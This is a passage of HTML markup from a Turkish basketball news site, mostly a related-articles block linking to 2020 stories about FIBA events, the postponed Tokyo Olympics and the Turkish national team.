class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Avusturya&#039;da FIBA 3x3 Olimpiyatlarının elemeleri düzenlencek" title="Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/avusturyada-fiba-3x3-olimpiyatlarinin-elemeleri-duzenlencek" rel="bookmark" title="Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek">Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/sirbistan-milli-takim-kampi-koronavirus-sebebiyle-iptal-edildi" rel="bookmark" class="td-image-wrap" title="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-265x198.jpg 265w"   alt="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi" title="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi" title="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/sirbistan-milli-takim-kampi-koronavirus-sebebiyle-iptal-edildi" rel="bookmark" title="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi">Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahceli-kalinic-ve-efesli-micice-milli-davet" rel="bookmark" class="td-image-wrap" title="Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-265x198.jpg 265w"   alt="Fenerbahçeli Kalinic ve Efesli Micic&#039;e milli davet" title="Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçeli Kalinic ve Efesli Micic&#039;e milli davet" title="Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahceli-kalinic-ve-efesli-micice-milli-davet" rel="bookmark" title="Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet">Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fiba-dunya-kupasinin-duzenlenecegi-tarihler-belli-oldu" rel="bookmark" class="td-image-wrap" title="FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-180x135.jpg 180w"   alt="" title="FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fiba-dunya-kupasinin-duzenlenecegi-tarihler-belli-oldu" rel="bookmark" title="FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu">FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/turkiyenin-de-mucadele-edecegi-olimpiyat-elemelerinin-tarihi-belli-oldu" rel="bookmark" class="td-image-wrap" title="Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-180x135.jpg 180w"   alt="Türkiye&#039;nin de mücadele edeceği Olimpiyat Elemeleri&#039;nin tarihi belli oldu" title="Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Türkiye&#039;nin de mücadele edeceği Olimpiyat Elemeleri&#039;nin tarihi belli oldu" title="Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkiyenin-de-mucadele-edecegi-olimpiyat-elemelerinin-tarihi-belli-oldu" rel="bookmark" title="Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu">Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/avrupa-basketbol-sampiyonasi-2022-yilina-ertelendi" rel="bookmark" class="td-image-wrap" title="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-265x198.jpg 265w"   alt="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi" title="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi" data-src="https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi" title="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/avrupa-basketbol-sampiyonasi-2022-yilina-ertelendi" rel="bookmark" title="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi">Avrupa Basketbol Şampiyonası 2022 yılına ertelendi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ertelenen-tokyo-olimpiyatlarinin-acilis-tarihi-belli-oldu" rel="bookmark" class="td-image-wrap" title="Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-265x198.jpg 265w"   alt="olimpiyat-oyunları" title="Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="olimpiyat-oyunları" title="Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ertelenen-tokyo-olimpiyatlarinin-acilis-tarihi-belli-oldu" rel="bookmark" title="Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu">Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/2020-tokyo-olimpiyat-oyunlari-da-erteleniyor" rel="bookmark" class="td-image-wrap" title="2020 Tokyo Olimpiyat Oyunları da erteleniyor!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-265x198.jpg 265w"   alt="tokyo-2020" title="2020 Tokyo Olimpiyat Oyunları da erteleniyor!" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/tokyo-2020-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="tokyo-2020" title="2020 Tokyo Olimpiyat Oyunları da erteleniyor!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/2020-tokyo-olimpiyat-oyunlari-da-erteleniyor" rel="bookmark" title="2020 Tokyo Olimpiyat Oyunları da erteleniyor!">2020 Tokyo Olimpiyat Oyunları da erteleniyor!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/dunyanin-en-iyileri-siralamasi-belli-oldu-turkiye-kacinci-sirada" rel="bookmark" class="td-image-wrap" title="Dünya&#8217;nın en iyileri sıralaması belli oldu! Türkiye kaçıncı sırada?"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-265x198.jpg 265w"   alt="Dünya&#039;nın en iyileri sıralaması belli oldu! Türkiye kaçıncı sırada?" title="Dünya&#8217;nın en iyileri sıralaması belli oldu! Türkiye kaçıncı sırada?" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/semih-erden-milli-takım-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Dünya&#039;nın en iyileri sıralaması belli oldu! Türkiye kaçıncı sırada?" title="Dünya&#8217;nın en iyileri sıralaması belli oldu! Türkiye kaçıncı sırada?" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/dunyanin-en-iyileri-siralamasi-belli-oldu-turkiye-kacinci-sirada" rel="bookmark" title="Dünya&#8217;nın en iyileri sıralaması belli oldu! Türkiye kaçıncı sırada?">Dünya&#8217;nın en iyileri sıralaması belli oldu! Türkiye kaçıncı sırada?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/turk-hakem-olimpiyat-oyunlarinda-gorev-yapacak" rel="bookmark" class="td-image-wrap" title="Türk hakem Olimpiyat oyunlarında görev yapacak!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-265x198.jpg 265w"   alt="Türk hakem Yener Yılmaz Olimpiyat oyunlarında görev yapacak!" title="Türk hakem Olimpiyat oyunlarında görev yapacak!" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/yener-yılmaz-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Türk hakem Yener Yılmaz Olimpiyat oyunlarında görev yapacak!" title="Türk hakem Olimpiyat oyunlarında görev yapacak!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turk-hakem-olimpiyat-oyunlarinda-gorev-yapacak" rel="bookmark" title="Türk hakem Olimpiyat oyunlarında görev yapacak!">Türk hakem Olimpiyat oyunlarında görev yapacak!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/a-milli-takimimizin-aday-kadrosu-aciklandi-shane-larkin-milli-takimda" rel="bookmark" class="td-image-wrap" title="A Milli takımımızın aday kadrosu açıklandı: Shane Larkin milli takımda!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-180x135.jpg 180w"   alt="a-milli-takım-ufuk-sarica" title="A Milli takımımızın aday kadrosu açıklandı: Shane Larkin milli takımda!" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/a-milli-takım-ufuk-sarica-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="a-milli-takım-ufuk-sarica" title="A Milli takımımızın aday kadrosu açıklandı: Shane Larkin milli takımda!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/a-milli-takimimizin-aday-kadrosu-aciklandi-shane-larkin-milli-takimda" rel="bookmark" title="A Milli takımımızın aday kadrosu açıklandı: Shane Larkin milli takımda!">A Milli takımımızın aday kadrosu açıklandı: Shane Larkin milli takımda!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ufuk-sarica-hem-larkini-hem-de-vilbekini-milli-takimda-oynatabiliriz" rel="bookmark" class="td-image-wrap" title="Ufuk Sarıca: &#8220;Hem Larkin&#8217;i hem de Vilbekin&#8217;i milli takımda oynatabiliriz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-180x135.jpg 180w"   alt="A Milli takım başantrenörü Ufuk Sarıca" title="Ufuk Sarıca: &#8220;Hem Larkin&#8217;i hem de Vilbekin&#8217;i milli takımda oynatabiliriz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/07/ufuk-sarica-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="A Milli takım başantrenörü Ufuk Sarıca" title="Ufuk Sarıca: &#8220;Hem Larkin&#8217;i hem de Vilbekin&#8217;i milli takımda oynatabiliriz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ufuk-sarica-hem-larkini-hem-de-vilbekini-milli-takimda-oynatabiliriz" rel="bookmark" title="Ufuk Sarıca: &#8220;Hem Larkin&#8217;i hem de Vilbekin&#8217;i milli takımda oynatabiliriz&#8221;">Ufuk Sarıca: &#8220;Hem Larkin&#8217;i hem de Vilbekin&#8217;i milli takımda oynatabiliriz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_9aa" data-td_block_id="tdi_4_9aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_9aa" data-td_block_id="tdi_4_9aa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_986 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_986" ><script type="83b3c6e6d1858c85db97bce3-text/javascript">var block_tdi_7_986 = new tdBlock();
block_tdi_7_986.id = "tdi_7_986";
